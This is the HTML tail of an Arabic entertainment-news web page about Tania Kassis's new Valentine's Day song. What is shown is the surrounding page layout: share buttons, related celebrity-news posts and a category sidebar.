				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;description=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;media=https://adwaelmadina.com/wp-content/uploads/BF4D3FDA-AC13-4524-BD9B-4ECA72713F64.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;body=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-54153">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://adwaelmadina.com/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://adwaelmadina.com/%d9%84%d8%a7%d8%b1%d9%88%d8%b3%d9%8a-%d8%a8%d8%b6%d9%8a%d8%a7%d9%81%d8%a9-%d8%b3%d8%a7%d8%b1%d9%87-%d9%85%d8%b1%d8%a7%d8%af-%d9%81%d9%8a-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%8a/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/FE173DA0-B9E1-4A12-AF79-4C5237BAB36C-390x220.jpeg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d9%84%d8%a7%d8%b1%d9%88%d8%b3%d9%8a-%d8%a8%d8%b6%d9%8a%d8%a7%d9%81%d8%a9-%d8%b3%d8%a7%d8%b1%d9%87-%d9%85%d8%b1%d8%a7%d8%af-%d9%81%d9%8a-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%8a/" rel="prev">
					<h3 class="post-title">لاروسي بضيافة ساره مراد في "صباح الخير يا عرب"</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://adwaelmadina.com/54157-2/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/DA35DE7C-C4DB-4C9D-8282-B0F6E0AB4F93-390x220.jpeg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/54157-2/" rel="next">
					<h3 class="post-title">عودة فضل شاكر مع روتانا …</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="بإدارة جمال فياض.. ندوة تسلّط الضوء على مصداقية الإعلام وجذب المستثمرين" href="https://adwaelmadina.com/%d8%a8%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d8%a7%d8%b6-%d9%86%d8%af%d9%88%d8%a9-%d8%aa%d8%b3%d9%84%d9%91%d8%b7-%d8%a7%d9%84%d8%b6%d9%88%d8%a1-%d8%b9%d9%84%d9%89/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/IMG-20260119-WA0038-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة بإدارة جمال فياض.. ندوة تسلّط الضوء على مصداقية الإعلام وجذب المستثمرين" decoding="async" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a8%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d8%a7%d8%b6-%d9%86%d8%af%d9%88%d8%a9-%d8%aa%d8%b3%d9%84%d9%91%d8%b7-%d8%a7%d9%84%d8%b6%d9%88%d8%a1-%d8%b9%d9%84%d9%89/">بإدارة جمال فياض.. ندوة تسلّط الضوء على مصداقية الإعلام وجذب المستثمرين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 4 ساعات</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الفنانة بشري غياب بعد سيد الناس" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%a8%d8%b4%d8%b1%d9%8a-%d8%ba%d9%8a%d8%a7%d8%a8-%d8%a8%d8%b9%d8%af-%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d9%86%d8%a7%d8%b3/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000012273-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة الفنانة بشري غياب بعد سيد الناس" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%a8%d8%b4%d8%b1%d9%8a-%d8%ba%d9%8a%d8%a7%d8%a8-%d8%a8%d8%b9%d8%af-%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d9%86%d8%a7%d8%b3/">الفنانة بشري غياب بعد سيد الناس</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 5 ساعات</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="فؤاد عبد الواحد ترند المنصات الرقمية والاكثر تفاعلا بالبوم FOUAD26" href="https://adwaelmadina.com/%d9%81%d8%a4%d8%a7%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d8%b1%d9%86%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%88/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000012249-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة فؤاد عبد الواحد ترند المنصات الرقمية والاكثر تفاعلا بالبوم FOUAD26" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d9%81%d8%a4%d8%a7%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d8%b1%d9%86%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%88/">فؤاد عبد الواحد ترند المنصات الرقمية والاكثر تفاعلا بالبوم FOUAD26</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 7 ساعات</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النجمة نيرمين الفقي مع أولاد الراعي في رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%86%d9%8a%d8%b1%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%82%d9%8a-%d9%85%d8%b9-%d8%a3%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000012168-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة نيرمين الفقي مع أولاد الراعي في رمضان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%86%d9%8a%d8%b1%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%82%d9%8a-%d9%85%d8%b9-%d8%a3%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a/">النجمة نيرمين الفقي مع أولاد الراعي في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة نيرمين الفقي مع أولاد الراعي في رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%86%d9%8a%d8%b1%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%82%d9%8a-%d9%85%d8%b9-%d8%a3%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">اخبار الفن</span></span><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000012168-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة نيرمين الفقي مع أولاد الراعي في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%86%d9%8a%d8%b1%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%82%d9%8a-%d9%85%d8%b9-%d8%a3%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a/">النجمة نيرمين الفقي مع أولاد الراعي في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.%20https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&text=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8." rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.%20https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://adwaelmadina.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="categories-1" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a> (6٬328)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/%d8%b1%d8%a3%d9%8a-%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">رأي</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a> (91)
</li>
	<li class="cat-item cat-item-11"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a> (220)
</li>
	<li class="cat-item cat-item-743"><a href="https://adwaelmadina.com/category/%d8%a7%d9%81%d9%84%d8%a7%d9%85/">افلام</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://adwaelmadina.com/category/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">تلفزيون</a> (458)
</li>
	<li class="cat-item cat-item-7"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a> (665)
</li>
	<li class="cat-item cat-item-2"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a> (118)
</li>
	<li class="cat-item cat-item-20"><a href="https://adwaelmadina.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">قضايا إجتماعية</a> (155)
</li>
	<li class="cat-item cat-item-51"><a href="https://adwaelmadina.com/category/%d9%83%d8%aa%d8%a8-%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d9%8e%d8%a7%d8%b6/">كتب جمال فيَاض</a> (177)
</li>
	<li class="cat-item cat-item-70"><a href="https://adwaelmadina.com/category/tie-business/">مال و أعمال</a> (13)
</li>
	<li class="cat-item cat-item-12"><a href="https://adwaelmadina.com/category/%d9%85%d8%b3%d8%b1%d8%ad/">مسرح</a> (73)
</li>
	<li class="cat-item cat-item-9"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a> (859)
</li>
	<li class="cat-item cat-item-19"><a href="https://adwaelmadina.com/category/%d9%85%d9%86%d9%88%d9%91%d8%b9%d8%a7%d8%aa/">منوّعات</a> (304)
</li>
	<li class="cat-item cat-item-24"><a href="https://adwaelmadina.com/category/%d9%85%d9%88%d8%b6%d8%a9-%d9%88%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1/">موضة وأزياء</a> (84)
</li>
	<li class="cat-item cat-item-18"><a href="https://adwaelmadina.com/category/%d9%86%d9%82%d8%af-%d9%88%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">نقد وتحليل موسيقي</a> (5)
</li>
	<li class="cat-item cat-item-78"><a href="https://adwaelmadina.com/category/%d9%88%d9%85%d8%b6%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d8%a1/">ومضات البهاء …</a> (7)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah01/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://adwaelmadina.com/">
